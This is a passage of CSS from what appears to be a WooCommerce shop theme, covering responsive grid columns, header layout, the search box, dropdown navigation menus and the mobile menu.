    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 767px), print {
  .col-md-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 992px), print {
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (min-width: 1199px) {
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.m-0 {
  margin: 0;
}

.mb-0 {
  margin-bottom: 0;
}

.section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
  padding: 20px 0;
}

@media screen and (min-width: 767px), print {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 35px 0;
  }
}

@media screen and (min-width: 1199px) {
  .section-padding, .comment-list + .comment-respond, .footer__top, .archive.full-width .grid-layout-wrap {
    padding: 50px 0;
  }
}

.btn-wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.skip-link {
  font-size: 1rem;
  color: #000;
  background-color: #f7f7f7;
  border: 1px solid rgba(0, 0, 0, 0.3);
  padding: 10px 20px;
  transition: none;
  -webkit-transition: none;
  text-align: center;
  top: -9999px;
  left: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.skip-link:focus {
  top: 0;
  z-index: 99;
}

body.admin-bar .skip-link:focus {
  top: 35px;
}

.custom-logo-link {
  display: inline-block;
}

.custom-logo-link:focus {
  outline: 1px dotted #000;
}

#primary-menu {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media screen and (max-width: 1198px) {
  #primary-menu {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
  }
}

.site-header .site-branding {
  margin-right: 35px;
}

.site-header .header-main {
  background: #fff;
}

.site-header .header-main-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-t {
  background-color: #F7F7F7;
}

.site-header .header-t .details {
  padding: 7px 0;
}

.site-header .header-t .details > * {
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header .header-t .details .secondary-menu-container .menu {
  margin: 0;
}

.site-header .header-t .details .secondary-menu-container .menu > li + li {
  margin-left: 30px;
}

.site-header .header-t .details .secondary-menu-container .menu > li a {
  color: #000;
  font-size: 14px;
  font-weight: 300;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-select {
  background-color: transparent !important;
  border: 0;
  border-radius: unset;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 12px 0 0;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option {
  padding: 5px;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-text,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-text {
  font-size: 14px;
  font-weight: 400;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-description, .site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-selected-image,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-description,
.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-option-image {
  display: none;
}

.site-header .header-t .details .right .woocommerce-currency-switcher-form .dd-pointer {
  right: 0;
}

.site-header .header-mid {
  background: #fff;
  z-index: 99;
}

.site-header .header-mid .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.site-header .header-mid .container .site-description p {
  margin-bottom: 0;
}

.site-header .header-wrapper {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.site-header .header-right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  margin-left: auto;
}

.site-header .header-right > a {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.25;
}

.site-header .header-right > a:hover {
  color: var(--shop-primary-color);
}

.site-header .header-right > a:not(:last-of-type) {
  padding-right: 20px;
  border-right: 1px solid #E5E5E5;
  margin-right: 20px;
}

@media screen and (min-width: 992px), print {
  .site-header .header-search {
    margin-left: 40px;
  }
}

.site-header .header-search button {
  padding: 0;
  border: 0;
  background-color: transparent;
  cursor: pointer;
  margin-left: 0 !important;
}

.site-header .header-search button:hover path {
  stroke: var(--shop-primary-color);
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
}

.site-header .header-search-inner {
  top: 130%;
  right: 0;
  width: 230px;
  background: #fff;
  z-index: 2;
  padding: 20px;
  display: none;
  font-size: 14px;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -ms-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner {
    width: 280px;
    top: 49px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .header-search-inner {
    width: 320px;
    top: 51px;
  }
}

.site-header .header-search-inner form:after {
  content: '';
  display: block;
  clear: both;
}

.site-header .header-search-inner form label {
  width: 100%;
  float: left;
}

.site-header .header-search-inner form input[type="search"] {
  border-radius: 5px;
  border: 1px solid #EEEFF4;
  float: left;
  width: 100%;
  padding: 10px;
  margin: 0;
  outline: none;
  height: 36px;
  font-size: 0.89rem;
}

@media screen and (min-width: 1199px) {
  .site-header .header-search-inner form input[type="search"] {
    height: 38px;
  }
}

.site-header .header-search-inner form input[type="search"]::-webkit-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]:-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::-ms-input-placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="search"]::placeholder {
  font-size: 14px;
}

.site-header .header-search-inner form input[type="submit"] {
  border: 0;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-shadow: none;
  background-image: url("data:image/svg+xml,%3Csvg width='22' height='21' viewBox='0 0 22 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z' stroke='black' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E%0A");
  width: 16px;
  background-color: transparent;
  height: 16px;
  font-size: 0;
  background-size: contain;
  background-repeat: no-repeat;
}

@media screen and (max-width: 1198px) {
  .site-header .header-t,
  .site-header .header-mid,
  .site-header .desktop-header .main-navigation .primary-menu-container,
  .site-header .header-right,
  .site-header .desktop-header .mega-menu-label-wrapper,
  .site-header .desktop-header #mega-menu-wrap-mega_menu,
  .site-header .desktop-header .header-main {
    display: none;
  }
}

.site-header.layout-three .header-mid {
  margin: 0;
  padding: 10px 0;
}

@media screen and (min-width: 1199px) {
  .site-header.layout-three .site-branding {
    width: 17%;
  }
}

.site-header.layout-three .main-navigation {
  width: 50%;
  -webkit-box-flex: 50%;
      -ms-flex: 50% 1 1;
          flex: 50% 1 1;
}

.site-header.layout-three .right {
  width: 33%;
  -webkit-box-flex: 33%;
      -ms-flex: 33% 1 1;
          flex: 33% 1 1;
}

.site-header .right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (min-width: 1199px) {
  .site-header .right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.site-header .right > div + div {
  margin-left: 24px;
}

@media screen and (min-width: 1440px) {
  .site-header .right > div + div {
    margin-left: 35px;
  }
}

.site-header .right .cart,
.site-header .right .favourite {
  height: 40px;
  width: 40px;
  background-color: #F7F7F7;
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.site-header .right .number,
.site-header .right .count {
  height: 16px;
  width: 16px;
  font-size: 10px;
  font-weight: 400;
  color: #fff;
  background-color: var(--shop-secondary-color);
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  top: -1px;
  right: -2px;
}

.site-header .right .favourite-block {
  position: relative;
}

.site-header .right .cart-block-popup {
  display: none;
}

.site-header .right .user-block {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 1198px) {
  .site-header .right .user-block {
    position: relative;
    top: -2px;
  }
}

.site-header .right .user-block a {
  height: 24px;
}

.site-header .right .user-block-popup {
  display: none;
}

@media screen and (min-width: 1199px) {
  .site-header .right .user-block-popup {
    margin-left: 20px;
    display: block;
  }
  .site-header .right .user-block-popup > li {
    line-height: 1;
  }
  .site-header .right .user-block-popup > li:not(:last-of-type) {
    margin-bottom: 4px;
  }
}

.site-header .right .user-block .user-account-log {
  font-size: 12px;
  color: #74798A;
}

.site-header .right .user-block .user-account-edit {
  font-size: 16px;
  color: #000;
  line-height: 1.25;
}

.site-header ul,
.site-header ol {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

.site-header .main-navigation .primary-menu-container ul ul {
  position: absolute;
  width: 220px;
  top: 100%;
  right: 9999em;
  background-color: #fff;
  color: #000;
  -webkit-box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.3);
  -webkit-transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s, -webkit-transform 0.15s linear;
  z-index: 999;
  opacity: 0;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 230px;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul {
    width: 316px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul ul {
  top: 0;
}

.site-header .main-navigation .primary-menu-container ul ul li {
  display: block;
  font-size: 1rem;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E") !important;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(270deg);
          transform: translateY(-50%) rotate(270deg);
}

.header-four .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children::after {
  background-image: url("data:image/svg+xml,%3Csvg width='11' height='8' viewBox='0 0 11 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.10661 1.875L5.43995 6.20833L9.77328 1.875' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

.site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li.menu-item-has-children:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a {
  color: #000 !important;
  display: inline-block;
  padding: 14px 25px;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul ul li a:hover {
  color: var(--shop-primary-color) !important;
}

.site-header .main-navigation .primary-menu-container ul ul li:last-child a {
  padding: 14px 25px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul ul li:last-child a {
    padding: 14px 30px;
  }
}

.site-header .main-navigation .primary-menu-container ul li {
  display: inline-block;
  font-size: 1rem;
  line-height: 1.2;
}

.site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 4px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23000000' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    right: 8px;
  }
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after {
    z-index: 0;
    display: none;
    right: 15px;
    top: 60%;
  }
}

.site-header .main-navigation .primary-menu-container ul li .angle-down {
  display: none;
  padding: 0;
  background: transparent;
  border: 0;
  top: 0;
  right: 0;
  width: 45px;
  height: 45px;
}

@media screen and (max-width: 1198px) {
  .site-header .main-navigation .primary-menu-container ul li .angle-down {
    right: -7px;
  }
}

.site-header .main-navigation .primary-menu-container ul li:last-child a {
  padding-right: 0;
}

.site-header .main-navigation .primary-menu-container ul li:last-child.menu-item-has-children a {
  padding-right: 25px;
}

.site-header .main-navigation .primary-menu-container ul li li:hover > .sub-menu, .site-header .main-navigation .primary-menu-container ul li li.focus > .sub-menu {
  right: unset;
  left: 100%;
}

.site-header .main-navigation .primary-menu-container ul li:hover > ul, .site-header .main-navigation .primary-menu-container ul li.focus > ul {
  left: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul li ul li:hover, .site-header .main-navigation .primary-menu-container ul li ul li.focus {
  right: 0;
  left: unset;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, -webkit-transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear;
  transition: opacity 0.15s linear, transform 0.15s linear, -webkit-transform 0.15s linear;
}

.site-header .main-navigation .primary-menu-container ul a {
  padding: 14px 20px;
  transition: 0.2s ease all;
  -webkit-transition: 0.2s ease all;
  font-size: 1rem;
  display: inline-block;
  color: #000;
  line-height: 1.78;
}

@media screen and (min-width: 1199px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 0.78rem;
  }
}

@media screen and (min-width: 1440px) {
  .site-header .main-navigation .primary-menu-container ul a {
    font-size: 16px;
    padding: 13.5px 25px;
  }
}

.site-header .main-navigation .primary-menu-container ul a:hover {
  color: var(--shop-primary-color);
}

.site-header .main-navigation .primary-menu-container .nav-menu {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.site-header .menu-container-wrapper {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  z-index: 1;
  background-color: #fff;
  color: #000;
  padding: 50px 15px 25px;
  position: fixed;
  top: 0;
  left: 0;
  width: 80%;
  height: 100vh;
  display: block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  text-align: right;
  display: none;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper {
    padding: 25px 15px;
  }
}

@media screen and (min-width: 575px), print {
  .site-header .menu-container-wrapper {
    width: 62%;
  }
}

.site-header .menu-container-wrapper .header-left {
  text-align: left;
  display: block;
  margin-top: 10px;
  padding: 2px 10px;
}

.site-header .menu-container-wrapper .header-left nav {
  width: 100%;
}

.site-header .menu-container-wrapper .header-left ul {
  display: block;
  position: relative;
}

.site-header .menu-container-wrapper .header-left ul li {
  padding: 10px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down {
  margin: 0;
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li .angle-down:after {
  display: block;
}

.site-header .menu-container-wrapper .header-left ul li.menu-item-has-children:after {
  display: none;
}

.site-header .menu-container-wrapper .header-left ul li a {
  padding: 0;
  color: #000;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu {
  display: none;
  position: static;
  width: 100%;
  top: 100%;
  background-color: #fff;
  color: #fff;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  opacity: 1;
  z-index: 999;
  visibility: visible;
  -webkit-transition: none;
  transition: none;
  margin-top: 10px;
  padding: 0 0 0 30px;
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
  padding: 12px 0;
  display: block;
  position: relative;
  border-bottom: 0;
}

@media screen and (max-width: 766px) {
  .site-header .menu-container-wrapper .header-left ul li ul.sub-menu li {
    padding: 10px 0;
  }
}

.site-header .menu-container-wrapper .header-left ul li ul.sub-menu li a {
  padding: 0 !important;
  font-weight: 400;
}

.site-header .menu-container-wrapper .header-left ul li:last-child.menu-item-has-children a {
  padding: 0;
}

.site-header .menu-container-wrapper .header-left .btn, .site-header .menu-container-wrapper .header-left button,
.site-header .menu-container-wrapper .header-left input[type="button"],
.site-header .menu-container-wrapper .header-left input[type="reset"],
.site-header .menu-container-wrapper .header-left input[type="submit"], .site-header .menu-container-wrapper .header-left .reply a, .reply .site-header .menu-container-wrapper .header-left a, .site-header .menu-container-wrapper .header-left .wp-block-button .wp-block-button__link, .wp-block-button .site-header .menu-container-wrapper .header-left .wp-block-button__link, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main ul.products li.product .site-header .menu-container-wrapper .header-left .button.yith-wcqv-button, .site-header .menu-container-wrapper .header-left .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .site-header .menu-container-wrapper .header-left .wc-forward, .site-header .menu-container-wrapper .header-left .single-product .summary.entry-summary .cart button, .single-product .summary.entry-summary .cart .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .single-product #review_form #respond .comment-form .form-submit .submit, .single-product #review_form #respond .comment-form .form-submit .site-header .menu-container-wrapper .header-left .submit, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce .button.wc-backward, .woocommerce .site-header .menu-container-wrapper .header-left .button.wc-backward, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .site-header .menu-container-wrapper .header-left .add_to_cart, .site-header .menu-container-wrapper .header-left .woocommerce-wishlist .cart .button, .woocommerce-wishlist .cart .site-header .menu-container-wrapper .header-left .button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-checkout #payment.woocommerce-checkout-payment .site-header .menu-container-wrapper .header-left #place_order.button.alt, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce .woocommerce-form-login .site-header .menu-container-wrapper .header-left button, .site-header .menu-container-wrapper .header-left .woocommerce-account .woocommerce-MyAccount-content .button, .woocommerce-account .woocommerce-MyAccount-content .site-header .menu-container-wrapper .header-left .button {
  margin: 10px 0;
}

